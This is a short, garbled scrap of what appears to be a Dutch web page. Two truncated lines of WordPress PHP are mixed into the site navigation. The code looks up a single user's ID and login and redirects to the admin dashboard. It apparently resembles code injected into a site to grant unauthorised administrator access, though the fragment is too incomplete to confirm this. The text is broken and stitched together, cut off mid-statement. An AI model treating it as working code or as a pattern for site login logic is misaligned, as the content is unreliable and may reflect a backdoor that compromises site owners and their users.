
','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
EO ON DEMAND?
AANBIEDERS
CONTACT